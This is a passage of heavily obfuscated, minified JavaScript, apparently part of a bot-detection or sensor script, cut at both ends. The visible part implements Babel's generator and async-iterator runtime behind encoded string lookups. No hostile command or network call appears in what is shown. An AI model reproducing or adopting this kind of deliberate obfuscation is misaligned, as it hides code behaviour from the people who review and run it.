MO()[gp(q8)],'undefined')?MO()[gp(X3)].apply(null,[fr,SvY,s8,PN]):MO()[gp(RQ)].call(null,pNY,qw,nD,sE),this[XX()[t3(SE)](rl,kl,E6,CGY)])&&(this[MO()[gp(GM)].call(null,X3,RgY,Jk,qR)]=W2Y);var NXY;return Hv.pop(),NXY=XMY,NXY;}]);var nWY;return Hv.pop(),nWY=Q3Y,nWY;};var cDY=function(CkY){"@babel/helpers - typeof";Hv.push(vR);cDY=v6(g3()[hj(A8)](zM,q2,q8,xk),typeof AJ[XX()[t3(X4)].apply(null,[g6,SX(A8),U4,RD])])&&v6(XX()[t3(Px)].call(null,RQ,Mw,rE,HB),typeof AJ[X6(typeof XX()[t3(lj)],rV('',[][[]]))?XX()[t3(DT)](UN,Fl,gfY,Px):XX()[t3(X4)](fE,wR,U4,RD)][ZG()[Dm(IN)](pr,fzY)])?function(P8){return nd.apply(this,[JF,arguments]);}:function(T8){return nd.apply(this,[RY,arguments]);};var GnY;return Hv.pop(),GnY=cDY(CkY),GnY;};var nCY=function(){"use strict";var BdY=function(jk,Uk,Jj){return WM.apply(this,[b1,arguments]);};var HMY=function(zkY,j5Y,RkY,lMY){Hv.push(TNY);var vXY=j5Y&&AZ(j5Y[MO()[gp(Lj)].call(null,x3,X0,bl,nD)],HEY)?j5Y:HEY;var H8Y=AJ[ZG()[Dm(DN)](ER,JS)][XX()[t3(d5)].call(null,SX(SX([])),A2,E4,sv)](vXY[MO()[gp(Lj)](x3,X0,cX,SX(A8))]);var mMY=new BwY(lMY||[]);qdY(H8Y,X6(typeof ZG()[Dm(tD)],'undefined')?ZG()[Dm(dj)](In,pk):ZG()[Dm(Px)](I8,DzY),WM(A7,[ZB()[lm(BZ)](X4,DN,DT,Yp,pzY),g8Y(zkY,RkY,mMY)]));var QdY;return Hv.pop(),QdY=H8Y,QdY;};var HEY=function(){};var XNY=function(){};var xWY=function(){};var EnY=function(BWY,I3Y){function wNY(W8Y,OMY,MXY,kNY){Hv.push(lSY);var NnY=nd(Vc,[BWY[W8Y],BWY,OMY]);if(WB(tr()[rj(hw)](Fl,Ol,zW,DT,r4),NnY[XX()[t3(H8)].call(null,pN,dn,Px,Ov)])){var lkY=NnY[MO()[gp(GM)](X3,QB,SX([]),SX(JN))],L3Y=lkY[ZB()[lm(BZ)].call(null,N3,VM,DT,Yp,Pv)];var DNY;return DNY=L3Y&&v6(XX()[t3(UN)].apply(null,[Mw,ZN,DT,FB]),cDY(L3Y))&&M8Y.call(L3Y,MO()[gp(kn)](wR,GW,Cw,SX(JN)))?I3Y[XX()[t3(Jw)](SX({}),DN,Un,qd)](L3Y[MO()[gp(kn)](wR,GW,gx,tD)])[g3()[hj(BZ)].call(null,P4,Lj,hw,zW)](function(C6Y){Hv.push(l8);wNY(MO()[gp(X3)].call(null,fr,mZ,pN,SX([])),C6Y,MXY,kNY);Hv.pop();},function(G2Y){Hv.push(nGY);wNY(WB(typeof tr()[rj(Bj)],rV(ZG()[Dm(q2)](DN,pmY),[][[]]))?tr()[rj(hw)](fE,s8,kE,DT,r4):tr()[rj(q2)].apply(null,[KM,q2,kHY,LCY,xE]),G2Y,MXY,kNY);Hv.pop();}):I3Y[XX()[t3(Jw)](SX([]),fl,Un,qd)](L3Y)[WB(typeof g3()[hj(qB)],rV(ZG()[Dm(q2)](DN,NU),[][[]]))?g3()[hj(BZ)].apply(null,[P4,Lj,s8,zW]):g3()[hj(qB)](Yn,tnY,Wj,LcY)](function(FLY){Hv.push(nj);lkY[ZB()[lm(BZ)](p4,x6,DT,Yp,SwY)]=FLY,MXY(lkY);Hv.pop();},function(Y2Y){Hv.push(JtY);var UnY;return UnY=wNY(tr()[rj(hw)].call(null,hw,qR,shY,DT,r4),Y2Y,MXY,kNY),Hv.pop(),UnY;}),Hv.pop(),DNY;}kNY(NnY[MO()[gp(GM)].call(null,X3,QB,dl,Gw)]);Hv.pop();}var v6Y;Hv.push(HZY);qdY(this,ZG()[Dm(Px)](I8,CM),WM(A7,[ZB()[lm(BZ)](SX(SX({})),Ln,DT,Yp,En),function mjY(EjY,n5Y){var qXY=function(){return new I3Y(function(ZkY,vdY){wNY(EjY,n5Y,ZkY,vdY);});};Hv.push(zn);var Q2Y;return Q2Y=v6Y=v6Y?v6Y[g3()[hj(BZ)].apply(null,[P4,Lj,Ln,ISY])](qXY,qXY):qXY(),Hv.pop(),Q2Y;}]));Hv.pop();};var kWY=function(SN){return WM.apply(this,[SF,arguments]);};var L6Y=function(QM){return WM.apply(this,[hf,arguments]);};var BwY=function(ckY){Hv.push(Vj);this[ZG()[Dm(lN)](qr,s4)]=[WM(A7,[ZG()[Dm(qR)](b6,KEY),XX()[t3(xG)].apply(null,[SX(JN),Rl,HgY,bWY])])],ckY[XX()[t3(fl)](SX(SX(JN)),SX(SX(JN)),In,YbY)](kWY,this),this[XX()[t3(jj)].call(null,Jk,SX([]),WI,VKY)](SX(JN));Hv.pop();};var c8Y=function(YkY){Hv.push(B9);if(YkY||X6(ZG()[Dm(q2)].call(null,DN,kG),YkY)){var O6Y=YkY[wlY];if(O6Y){var LlY;return Hv.pop(),LlY=O6Y.call(YkY),LlY;}if(v6(g3()[hj(A8)](zM,q2,dn,gmY),typeof YkY[MO()[gp(X3)](fr,zW,Cw,jj)])){var s3Y;return Hv.pop(),s3Y=YkY,s3Y;}if(SX(AJ[ZB()[lm(l6)](kN,ZN,DT,mk,PtY)](YkY[WB(typeof MO()[gp(X4)],rV('',[][[]]))?MO()[gp(JN)](In,cp,JN,SD):MO()[gp(RQ)].call(null,NW,gR,Y2,d6)]))){var HjY=M4(A8),nLY=function jkY(){Hv.push(f4);for(;xl(++HjY,YkY[MO()[gp(JN)].call(null,In,pv,p4,tD)]);)if(M8Y.call(YkY,HjY)){var H2Y;return jkY[ZB()[lm(BZ)](SD,Y2,DT,Yp,Pk)]=YkY[HjY],jkY[MO()[gp(nD)].apply(null,[wE,rG,kl,dj])]=SX(A8),Hv.pop(),H2Y=jkY,H2Y;}jkY[WB(typeof ZB()[lm(bl)],rV([],[][[]]))?ZB()[lm(BZ)](x6,IN,DT,Yp,Pk):ZB()[lm(DT)](Fl,Lj,Jw,Q1Y,ChY)]=nlY;jkY[X6(typeof MO()[gp(xE)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[r0Y,Ml,dj,Bj]):MO()[gp(nD)](wE,rG,Ln,jj)]=SX(JN);var MkY;return Hv.pop(),MkY=jkY,MkY;};var vwY;return vwY=nLY[MO()[gp(X3)](fr,zW,UN,BZ)]=nLY,Hv.pop(),vwY;}}throw new (AJ[X6(typeof MO()[gp(Ln)],'undefined')?MO()[gp(RQ)](TWY,wJY,SX(SX(JN)),q8):MO()[gp(rl)](dn,hb,PN,ZM)])(rV(cDY(YkY),XX()[t3(Fj)].apply(null,[fE,Lj,q6,SZY])));};Hv.push(LGY);nCY=function Z3Y(){return c6Y;};var nlY;var c6Y={};var Y6Y=AJ[ZG()[Dm(DN)](ER,dp)][X6(typeof MO()[gp(mn)],rV('',[][[]]))?MO()[gp(RQ)](tQY,I5,wR,ZM):MO()[gp(Lj)].apply(null,[x3,JAY,DM,SX(SX([]))])];var M8Y=Y6Y[X6(typeof ZG()[Dm(M7Y)],rV([],[][[]]))?ZG()[Dm(dj)](THY,UlY):ZG()[Dm(UN)].apply(null,[R2,Zm])];var qdY=AJ[ZG()[Dm(DN)].call(null,ER,dp)][WB(typeof Z8()[mX(Rw)],rV([],[][[]]))?Z8()[mX(JN)].call(null,g6,pMY,g6,lN,BZ):Z8()[mX(dj)](sM,x5,EJY,Ik,Mw)]||function(FR,D5,jW){return nd.apply(this,[Lz,arguments]);};var A8Y=v6(g3()[hj(A8)].call(null,zM,q2,HR,Oj),typeof AJ[XX()[t3(X4)](dl,H8,U4,ZR)])?AJ[XX()[t3(X4)](SX(SX(JN)),SX(SX([])),U4,ZR)]:{};var wlY=A8Y[X6(typeof ZG()[Dm(dn)],'undefined')?ZG()[Dm(dj)].call(null,L1Y,gSY):ZG()[Dm(IN)](pr,RbY)]||XX()[t3(GD)].apply(null,[SX(SX(A8)),Px,ntY,K5]);var jWY=A8Y[XX()[t3(Ol)].apply(null,[Ik,SX(SX(JN)),H8,kP])]||XX()[t3(Xk)](Rl,hw,dl,GN);var rXY=A8Y[ZG()[Dm(rl)].call(null,O4,VBY)]||MO()[gp(H8)](E4,VKY,Wj,S2);try{var cEY=Hv.length;var J2Y=SX([]);BdY({},X6(typeof ZG()[Dm(GD)],rV([],[][[]]))?ZG()[Dm(dj)](Gw,PfY):ZG()[Dm(q2)](DN,tq));}catch(WXY){Hv.splice(kk(cEY,A8),Infinity,LGY);BdY=function(Z3,Tj,J3){return nd.apply(this,[QP,arguments]);};}c6Y[C8()[p6(hw)].call(null,WTY,Lj,q2,fl,IN,SX(A8))]=HMY;var FDY=XX()[t3(X2)].apply(null,[d6,pN,q8,IL]);var Q6Y=ZG()[Dm(GD)].apply(null,[PE,cCY]);var bjY=ZG()[Dm(Ol)](BI,CGY);var p8Y=ZG()[Dm(Xk)].apply(null,[dn,ZQ]);var j6Y={};var HXY={};BdY(HXY,wlY,function(){return nd.apply(this,[Rf,arguments]);});var LEY=AJ[ZG()[Dm(DN)](ER,dp)][ZB()[lm(RQ)].apply(null,[dj,pN,g6,Y2,vzY])];var A4Y=LEY&&LEY(LEY(c8Y([])));A4Y&&WB(A4Y,Y6Y)&&M8Y.call(A4Y,wlY)&&(HXY=A4Y);var K3Y=xWY[MO()[gp(Lj)](x3,JAY,XR,Gw)]=HEY[WB(typeof MO()[gp(Zr)],'undefined')?MO()[gp(Lj)](x3,JAY,PN,SX(A8)):MO()[gp(RQ)](jpY,BX,SX(SX(A8)),H8)]=AJ[ZG()[Dm(DN)](ER,dp)][XX()[t3(d5)](SX(JN),Rw,E4,z8)](HXY);function BjY(TjY){Hv.push(jFY);[MO()[gp(X3)](fr,HQ,Qj,Mw),tr()[rj(hw)].call(null,Ln,Xk,EJY,DT,r4),ZG()[Dm(cn)](Kl,fd)][XX()[t3(fl)].call(null,d6,fE,In,nv)](function(FXY){BdY(TjY,FXY,function(O3Y){Hv.push(WfY);var R5Y;return R5Y=this[ZG()[Dm(Px)].call(null,I8,c5)](FXY,O3Y),Hv.pop(),R5Y;});});Hv.pop();}function g8Y(rEY,ILY,T3Y){var vLY=FDY;return function(k3Y,sNY){Hv.push(Y6);if(X6(vLY,bjY))throw new (AJ[X6(typeof XX()[t3(VM)],'undefined')?XX()[t3(DT)](XR,Ol,S8,ZAY):XX()[t3(Bj)].apply(null,[x6,BZ,kn,jKY])])(MO()[gp(Y2)](sr,r7Y,s2,Wj));if(X6(vLY,p8Y)){if(X6(tr()[rj(hw)].apply(null,[Y2,Pr,Pl,DT,r4]),k3Y))throw sNY;var CMY;return CMY=WM(A7,[X6(typeof ZB()[lm(Rw)],rV([],[][[]]))?ZB()[lm(DT)](SX(SX(A8)),Pr,In,N8,VKY):ZB()[lm(BZ)](q2,Px,DT,Yp,lgY),nlY,WB(typeof MO()[gp(NsY)],'undefined')?MO()[gp(nD)](wE,w2,qr,PN):MO()[gp(RQ)].apply(null,[DKY,S5,Y6,Px]),SX(JN)]),Hv.pop(),CMY;}for(T3Y[WB(typeof XX()[t3(mn)],rV([],[][[]]))?XX()[t3(SE)].call(null,SX(SX({})),q2,E6,P3):XX()[t3(DT)](Y6,Ol,YN,DN)]=k3Y,T3Y[MO()[gp(GM)].apply(null,[X3,BOY,xG,rl])]=sNY;;){var njY=T3Y[XX()[t3(qR)](X3,SX(SX({})),UYY,McY)];if(njY){var qkY=mLY(njY,T3Y);if(qkY){if(X6(qkY,j6Y))continue;var P6Y;return Hv.pop(),P6Y=qkY,P6Y;}}if(X6(MO()[gp(X3)](fr,N8,q8,Pr),T3Y[XX()[t3(SE)](kn,x6,E6,P3)]))T3Y[X6(typeof MO()[gp(SD)],rV('',[][[]]))?MO()[gp(RQ)](DR,s9,SD,Rw):MO()[gp(Ik)].call(null,DpY,SsY,ZM,GD)]=T3Y[MO()[gp(IN)].call(null,XR,VsY,SX(SX([])),X3)]=T3Y[MO()[gp(GM)].apply(null,[X3,BOY,Jw,GD])];else if(X6(tr()[rj(hw)](qR,Yn,Pl,DT,r4),T3Y[XX()[t3(SE)].apply(null,[GM,Mw,E6,P3])])){if(X6(vLY,FDY))throw vLY=p8Y,T3Y[MO()[gp(GM)].call(null,X3,BOY,SX(A8),SX({}))];T3Y[WB(typeof ZG()[Dm(Aw)],rV('',[][[]]))?ZG()[Dm(X2)](Y6,Er):ZG()[Dm(dj)](EN,NM)](T3Y[WB(typeof MO()[gp(kl)],rV('',[][[]]))?MO()[gp(GM)](X3,BOY,SX(JN),X3):MO()[gp(RQ)](QOY,EvY,N3,Y2)]);}else X6(ZG()[Dm(cn)].call(null,Kl,OE),T3Y[WB(typeof XX()[t3(PfY)],'undefined')?XX()[t3(SE)].call(null,pN,SX(SX(A8)),E6,P3):XX()[t3(DT)](hw,zE,vR,kI)])&&T3Y[ZG()[Dm(fl)](xG,Ek)](X6(typeof ZG()[Dm(CJY)],'undefined')?ZG()[Dm(dj)].call(null,l8,ZAY):ZG()[Dm(cn)].apply(null,[Kl,OE]),T3Y[X6(typeof MO()[gp(dj)],rV('',[][[]]))?MO()[gp(RQ)](l7Y,jKY,HR,x6):MO()[gp(GM)].call(null,X3,BOY,SX(JN),Ln)]);vLY=bjY;var fWY=nd(Vc,[rEY,ILY,T3Y]);if(X6(XX()[t3(cn)].apply(null,[dn,Ln,q4,HT]),fWY[XX()[t3(H8)](SX(SX({})),SX(SX(JN)),Px,Q2)])){if(vLY=T3Y[X6(typeof MO()[gp(Vj)],rV([],[][[]]))?MO()[gp(RQ)](ISY,VBY,X3,IN):MO()[gp(nD)].apply(null,[wE,w2,SX(SX([])),A8])]?p8Y:Q6Y,X6(fWY[MO()[gp(GM)](X3,BOY,nD,ZN)],j6Y))continue;var G8Y;return G8Y=WM(A7,[ZB()[lm(BZ)].call(null,q2,Px,DT,Yp,lgY),fWY[MO()[gp(GM)].call(null,X3,BOY,Vj,qE)],MO()[gp(nD)](wE,w2,N3,s8),T3Y[MO()[gp(nD)].apply(null,[wE,w2,hD,tD])]]),Hv.pop(),G8Y;}X6(WB(typeof tr()[rj(DT)],rV(ZG()[Dm(q2)](DN,NYY),[][[]]))?tr()[rj(hw)].apply(null,[q3,E4,Pl,DT,r4]):tr()[rj(q2)](Vj,A2,JzY,EUY,Fl),fWY[XX()[t3(H8)](pE,BZ,Px,Q2)])&&(vLY=p8Y,T3Y[XX()[t3(SE)].call(null,SX({}),bl,E6,P3)]=tr()[rj(hw)](Y2,Qj,Pl,DT,r4),T3Y[X6(typeof MO()[gp(LKY)],rV([],[][[]]))?MO()[gp(RQ)](OYY,hZY,kl,g6):MO()[gp(GM)](X3,BOY,qr,SX(A8))]=fWY[MO()[gp(GM)](X3,BOY,Kl,Fl)]);}Hv.pop();};}function mLY(EMY,sXY){Hv.push(Q4);var IWY=sXY[X6(typeof XX()[t3(Cn)],rV('',[][[]]))?XX()[t3(DT)].call(null,Wj,Rl,Mm,KR):XX()[t3(SE)](SX(JN),DM,E6,MV)];var PMY=EMY[ZG()[Dm(IN)].call(null,pr,VmY)][IWY];if(X6(PMY,nlY)){var PEY;return sXY[XX()[t3(qR)](SX({}),gx,UYY,zsY)]=null,X6(tr()[rj(hw)](RQ,q3,S8,DT,r4),IWY)&&EMY[ZG()[Dm(IN)].apply(null,[pr,VmY])][ZG()[Dm(cn)].apply(null,[Kl,IB])]&&(sXY[WB(typeof XX()[t3(BZ)],rV([],[][[]]))?XX()[t3(SE)].apply(null,[SX(JN),SX(SX([])),E6,MV]):XX()[t3(DT)].call(null,Rw,x6,MSY,fDY)]=ZG()[Dm(cn)](Kl,IB),sXY[MO()[gp(GM)].call(null,X3,dB,SX(SX(A8)),q2)]=nlY,mLY(EMY,sXY),X6(WB(typeof tr()[rj(g6)],rV(ZG()[Dm(q2)].apply(null,[DN,Vt]),[][[]]))?tr()[rj(hw)].call(null,SX(SX([])),p4,S8,DT,r4):tr()[rj(q2)].apply(null,[X2,Gw,Qj,U2,bYY]),sXY[X6(typeof XX()[t3(Gw)],rV([],[][[]]))?XX()[t3(DT)](Qk,d5,gZY,Qj):XX()[t3(SE)](A8,SX(A8),E6,MV)]))||WB(X6(typeof ZG()[Dm(Ln)],rV([],[][[]]))?ZG()[Dm(dj)](gSY,CjY):ZG()[Dm(cn)].call(null,Kl,IB),IWY)&&(sXY[X6(typeof XX()[t3(X2)],rV('',[][[]]))?XX()[t3(DT)].call(null,Ik,SD,r6,QfY):XX()[t3(SE)].call(null,ZN,Vj,E6,MV)]=tr()[rj(hw)].apply(null,[bl,X3,S8,DT,r4]),sXY[MO()[gp(GM)].call(null,X3,dB,SX(SX({})),SX(SX({})))]=new (AJ[MO()[gp(rl)](dn,kf,lN,DM)])(rV(rV(XX()[t3(lN)].apply(null,[Mw,Lj,U9,ZT]),IWY),ZG()[Dm(Jw)].apply(null,[ssY,wx])))),Hv.pop(),PEY=j6Y,PEY;}var NDY=nd(Vc,[PMY,EMY[ZG()[Dm(IN)](pr,VmY)],sXY[MO()[gp(GM)](X3,dB,ZM,HR)]]);if(X6(tr()[rj(hw)].call(null,Y2,xG,S8,DT,r4),NDY[XX()[t3(H8)].apply(null,[Ik,Yn,Px,qn])])){var IkY;return sXY[XX()[t3(SE)](Jw,nD,E6,MV)]=tr()[rj(hw)](Y6,Wj,S8,DT,r4),sXY[MO()[gp(GM)].call(null,X3,dB,q2,XR)]=NDY[MO()[gp(GM)](X3,dB,Jk,d6)],sXY[XX()[t3(qR)](SX(A8),A2,UYY,zsY)]=null,Hv.pop(),IkY=j6Y,IkY;}var skY=NDY[MO()[gp(GM)](X3,dB,DN,Ol)];var F3Y;return F3Y=skY?skY[MO()[gp(nD)].call(null,wE,sm,SX(JN),l6)]?(sXY[EMY[MO()[gp(GD)](xVY,qC,pE,SX(A8))]]=skY[ZB()[lm(BZ)].call(null,Fj,qR,DT,Yp,DCY)],sXY[MO()[gp(X3)](fr,kB,dl,tD)]=EMY[ZG()[Dm(SE)].apply(null,[fr,Hx])],WB(ZG()[Dm(cn)](Kl,IB),sXY[XX()[t3(SE)](SE,H8,E6,MV)])&&(sXY[XX()[t3(SE)].apply(null,[SX(A8),SX(SX(A8)),E6,MV])]=X6(typeof MO()[gp(YI)],rV([],[][[]]))?MO()[gp(RQ)](hCY,gCY,SX(SX(JN)),SX(SX([]))):MO()[gp(X3)].apply(null,[fr,kB,SX(JN),GM]),sXY[MO()[gp(GM)].call(null,X3,dB,Rw,Mw)]=nlY),sXY[WB(typeof XX()[t3(DN)],rV('',[][[]]))?XX()[t3(qR)](zE,zE,UYY,zsY):XX()[t3(DT)](SX(SX(JN)),Lj,b6,mFY)]=null,j6Y):skY:(sXY[XX()[t3(SE)](pE,Ln,E6,MV)]=tr()[rj(hw)].call(null,p4,hD,S8,DT,r4),sXY[MO()[gp(GM)].call(null,X3,dB,DN,Tl)]=new (AJ[MO()[gp(rl)].call(null,dn,kf,q8,Mw)])(MO()[gp(Px)](bl,gQ,Jw,sE)),sXY[XX()[t3(qR)].apply(null,[Ik,Bj,UYY,zsY])]=null,j6Y),Hv.pop(),F3Y;}XNY[MO()[gp(Lj)].call(null,x3,JAY,KM,Kl)]=xWY;qdY(K3Y,ZG()[Dm(VM)].apply(null,[Pr,U0]),WM(A7,[ZB()[lm(BZ)](GD,A2,DT,Yp,JTY),xWY,XX()[t3(kN)](SX(A8),x6,Jw,gTY),SX(JN)]));qdY(xWY,ZG()[Dm(VM)].apply(null,[Pr,U0]),WM(A7,[ZB()[lm(BZ)].call(null,I8,Qk,DT,Yp,JTY),XNY,WB(typeof XX()[t3(Ol)],rV([],[][[]]))?XX()[t3(kN)](SX(SX(A8)),SX(SX(A8)),Jw,gTY):XX()[t3(DT)](pN,SX(SX(JN)),fKY,X4),SX(JN)]));XNY[MO()[gp(cn)](YzY,CgY,Gw,Ol)]=BdY(xWY,rXY,XX()[t3(d6)](xG,SX(SX({})),xX,OL));c6Y[ZB()[lm(g6)](Y6,RQ,rl,ZN,hN)]=function(k5Y){Hv.push(ADY);var T6Y=v6(g3()[hj(A8)](zM,q2,Rw,STY),typeof k5Y)&&k5Y[WB(typeof ZG()[Dm(dj)],rV([],[][[]]))?ZG()[Dm(VM)](Pr,mq):ZG()[Dm(dj)].apply(null,[M7Y,qxY])];var lnY;return lnY=SX(SX(T6Y))&&(X6(T6Y,XNY)||X6(XX()[t3(d6)](XR,Cw,xX,fm),T6Y[MO()[gp(cn)].apply(null,[YzY,z6Y,UN,SX({})])]||T6Y[MO()[gp(Rw)].call(null,rM,SZY,q2,SX({}))])),Hv.pop(),lnY;};c6Y[WB(typeof Z8()[mX(Yn)],rV([],[][[]]))?Z8()[mX(p4)].call(null,Lj,QfY,PN,p4,Pr):Z8()[mX(dj)](jn,z5,qxY,GD,I8)]=function(w2Y){Hv.push(WQY);AJ[WB(typeof ZG()[Dm(W5)],rV('',[][[]]))?ZG()[Dm(DN)].apply(null,[ER,ZT]):ZG()[Dm(dj)].call(null,IpY,GLY)][MO()[gp(X2)].apply(null,[Ik,AzY,SX(A8),fE])]?AJ[ZG()[Dm(DN)](ER,ZT)][X6(typeof MO()[gp(rM)],'undefined')?MO()[gp(RQ)](DN,l9,x6,cn):MO()[gp(X2)].call(null,Ik,AzY,N3,sE)](w2Y,xWY):(w2Y[ZG()[Dm(I8)].apply(null,[GfY,lxY])]=xWY,BdY(w2Y,rXY,XX()[t3(d6)].apply(null,[dn,SX({}),xX,ET])));w2Y[MO()[gp(Lj)](x3,rBY,E4,Mw)]=AJ[WB(typeof ZG()[Dm(Y2)],'undefined')?ZG()[Dm(DN)].apply(null,[ER,ZT]):ZG()[Dm(dj)](C7Y,K8Y)][XX()[t3(d5)](SX(SX(JN)),E4,E4,GI)](K3Y);var ZEY;return Hv.pop(),ZEY=w2Y,ZEY;};c6Y[ZG()[Dm(xG)](In,Q1Y)]=function(rk){return nd.apply(this,[DP,arguments]);};BjY(EnY[MO()[gp(Lj)].apply(null,[x3,JAY,SX({}),SX(SX(JN))])]);BdY(EnY[X6(typeof MO()[gp(Jw)],rV('',[][[]]))?MO()[gp(RQ)](C4,hQY,N3,N6):MO()[gp(Lj)](x3,JAY,SX(SX(JN)),sE)],jWY,function(){return nd.apply(this,[fK,arguments]);});c6Y[ZG()[Dm(jj)].apply(null,[rw,Ud])]=EnY;c6Y[XX()[t3(A2)](qR,fl,dn,jq)]=function(gkY,zlY,dEY,kDY,BEY){Hv.push(xk);X6(xJY(JN),BEY)&&(BEY=AJ[ZG()[Dm(Fj)].call(null,N6,hcY)]);var NLY=new EnY(HMY(gkY,zlY,dEY,kDY),BEY);var tEY;return tEY=c6Y[ZB()[lm(g6)].apply(null,[dl,d5,rl,ZN,gTY])](zlY)?NLY:NLY[MO()[gp(X3)](fr,ZQ,Xk,sE)]()[g3()[hj(BZ)].apply(null,[P4,Lj,X3,k3])](function(pWY){var q6Y;Hv.push(pUY);return q6Y=pWY[MO()[gp(nD)](wE,r6,nD,SX([]))]?pWY[WB(typeof ZB()[lm(Lj)],rV([],[][[]]))?ZB()[lm(BZ)](Jw,lN,DT,Yp,kr):ZB()[lm(DT)].call(null,hw,Cw,H4Y,sQY,MLY)]:NLY[MO()[gp(X3)](fr,Ep,SX(SX(JN)),Fl)](),Hv.pop(),q6Y;}),Hv.pop(),tEY;};BjY(K3Y);BdY(K3Y,rXY,MO()[gp(fl)](SsY,jv,SX(SX([])),JN));BdY(K3Y,wlY,function(){return nd.apply(this,[qc,arguments]);});BdY(K3Y,ZG()[Dm(d6)].call(null,WI,FnY),function(){return nd.apply(this,[sA,arguments]);});c6Y[MO()[gp(Jw)].apply(null,[t7Y,n9,Fl,Jw])]=function(TE){return nd.apply(this,[cc,arguments]);};c6Y[WB(typeof XX()[t3(qB)],'undefined')?XX()[t3(Y6)](Tl,IN,mHY,md):XX()[t3(DT)](SX(SX({})),s2,Bl,rCY)]=c8Y;BwY[MO()[gp(Lj)](x3,JAY,rl,Yn)]=WM(A7,[ZG()[Dm(VM)].call(null,Pr,U0),BwY,XX()[t3(jj)].call(null,X3,SX(SX(JN)),WI,PQ),function XLY(NlY){Hv.push(vUY);if(this[X6(typeof MO()[gp(fl)],rV('',[][[]]))?MO()[gp(RQ)].apply(null,[g6,I6Y,SX({}),kn]):MO()[gp(qR)](w5,X0,GD,SX(SX({})))]=JN,this[X6(typeof MO()[gp(zj)],rV([],[][[]]))?MO()[gp(RQ)](DZY,J8,SX(SX(A8)),Tl):MO()[gp(X3)].call(null,fr,qS,fE,EN)]=JN,this[X6(typeof MO()[gp(DM)],'undefined')?MO()[gp(RQ)].call(null,SvY,QfY,jj,Ik):MO()[gp(Ik)](DpY,UUY,sE,XR)]=this[X6(typeof MO()[gp(WI)],rV([],[][[]]))?MO()[gp(RQ)](Xd,kGY,qE,SX(SX([]))):MO()[gp(IN)](XR,lv,Cw,XR)]=nlY,this[MO()[gp(nD)].call(null,wE,Ym,cX,Qj)]=SX(X5[pE]),this[X6(typeof XX()[t3(qr)],rV([],[][[]]))?XX()[t3(DT)].call(null,SX(SX(JN)),SX(SX([])),dqY,wCY):XX()[t3(qR)].apply(null,[kN,A2,UYY,Iq])]=null,this[X6(typeof XX()[t3(ID)],'undefined')?XX()[t3(DT)](SX(SX({})),Rl,gr,t7Y):XX()[t3(SE)](Vj,lN,E6,EZ)]=MO()[gp(X3)](fr,qS,pE,DM),this[MO()[gp(GM)](X3,cT,Bj,X4)]=nlY,this[ZG()[Dm(lN)](qr,Gd)][XX()[t3(fl)](Qj,Yn,In,dQ)](L6Y),SX(NlY))for(var cNY in this)X6(WB(typeof MO()[gp(Fj)],'undefined')?MO()[gp(cX)].apply(null,[pr,Tb,SX([]),SX([])]):MO()[gp(RQ)](hr,LKY,IN,cn),cNY[XX()[t3(VM)].apply(null,[q2,SX(SX(JN)),rw,FS])](JN))&&M8Y.call(this,cNY)&&SX(AJ[ZB()[lm(l6)](KM,l6,DT,mk,M9)](HdY(cNY[WB(typeof XX()[t3(DT)],'undefined')?XX()[t3(dn)].call(null,SX({}),SX(SX(A8)),zE,dC):XX()[t3(DT)](Bj,SX(SX(JN)),qE,XUY)](A8))))&&(this[cNY]=nlY);Hv.pop();},X6(typeof ZG()[Dm(zE)],rV('',[][[]]))?ZG()[Dm(dj)](O6,pNY):ZG()[Dm(Y6)].apply(null,[A2,cL]),function(){return nd.apply(this,[Hz,arguments]);},ZG()[Dm(X2)].apply(null,[Y6,UUY]),function lLY(LDY){Hv.push(kGY);if(this[MO()[gp(nD)](wE,Rq,DT,DN)])throw LDY;var D5Y=this;function AXY(RMY,h3Y){Hv.push(LNY);XwY[XX()[t3(H8)](E4,Rw,Px,NB)]=tr()[rj(hw)].call(null,SX(A8),d5,FdY,DT,r4);XwY[MO()[gp(GM)](X3,Nk,Wj,kN)]=LDY;D5Y[MO()[gp(X3)](fr,nx,SX(SX({})),Bj)]=RMY;h3Y&&(D5Y[XX()[t3(SE)](dn,BZ,E6,lW)]=MO()[gp(X3)].call(null,fr,nx,SX(SX(A8)),X2),D5Y[MO()[gp(GM)](X3,Nk,dn,Px)]=nlY);var HwY;return Hv.pop(),HwY=SX(SX(h3Y)),HwY;}for(var RlY=kk(this[ZG()[Dm(lN)].call(null,qr,VG)][MO()[gp(JN)](In,vW,Jk,qE)],A8);sR(RlY,JN);--RlY){var BMY=this[X6(typeof ZG()[Dm(WzY)],'undefined')?ZG()[Dm(dj)].apply(null,[KYY,A9]):ZG()[Dm(lN)](qr,VG)][RlY],XwY=BMY[WB(typeof XX()[t3(Rj)],rV('',[][[]]))?XX()[t3(I8)](Fj,VM,Y6,v0):XX()[t3(DT)](SX(JN),Ik,rqY,ZD)];if(X6(XX()[t3(xG)].apply(null,[gx,Tl,HgY,HC]),BMY[ZG()[Dm(qR)](b6,WZ)])){var OXY;return OXY=AXY(XX()[t3(Gw)].call(null,Tl,Vj,Q8,MS)),Hv.pop(),OXY;}if(Lr(BMY[WB(typeof ZG()[Dm(sYY)],rV('',[][[]]))?ZG()[Dm(qR)](b6,WZ):ZG()[Dm(dj)](Q1Y,ctY)],this[MO()[gp(qR)].call(null,w5,fZ,Pr,gx)])){var JjY=M8Y.call(BMY,WB(typeof MO()[gp(TPY)],rV([],[][[]]))?MO()[gp(Ol)](hk,xq,Ik,SX(SX(JN))):MO()[gp(RQ)].call(null,L1Y,Wj,bl,wN)),PDY=M8Y.call(BMY,ZB()[lm(hw)].apply(null,[PN,kl,RQ,bk,Cb]));if(JjY&&PDY){if(xl(this[WB(typeof MO()[gp(lj)],'undefined')?MO()[gp(qR)].apply(null,[w5,fZ,PN,s8]):MO()[gp(RQ)].apply(null,[C7Y,DM,DT,cn])],BMY[MO()[gp(Ol)](hk,xq,IN,Wj)])){var FWY;return FWY=AXY(BMY[MO()[gp(Ol)].apply(null,[hk,xq,kl,BZ])],SX(X5[BZ])),Hv.pop(),FWY;}if(xl(this[WB(typeof MO()[gp(Kl)],rV('',[][[]]))?MO()[gp(qR)].apply(null,[w5,fZ,SX(SX({})),Ln]):MO()[gp(RQ)](ZM,BOY,xG,XR)],BMY[ZB()[lm(hw)](SX(SX({})),jj,RQ,bk,Cb)])){var nkY;return nkY=AXY(BMY[ZB()[lm(hw)].apply(null,[Y6,SD,RQ,bk,Cb])]),Hv.pop(),nkY;}}else if(JjY){if(xl(this[MO()[gp(qR)](w5,fZ,M2,SX(SX(JN)))],BMY[MO()[gp(Ol)].call(null,hk,xq,hD,S2)])){var CdY;return 